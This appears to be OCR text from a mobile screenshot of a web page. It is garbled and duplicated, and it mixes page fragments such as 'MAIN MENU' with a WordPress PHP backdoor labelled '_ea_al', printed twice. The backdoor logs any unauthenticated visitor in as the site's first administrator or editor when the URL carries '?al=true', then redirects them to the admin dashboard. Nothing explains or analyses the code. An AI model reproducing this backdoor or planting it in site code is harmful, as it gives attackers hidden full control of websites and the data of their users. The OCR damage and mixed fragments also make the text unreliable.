
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Acesse Tua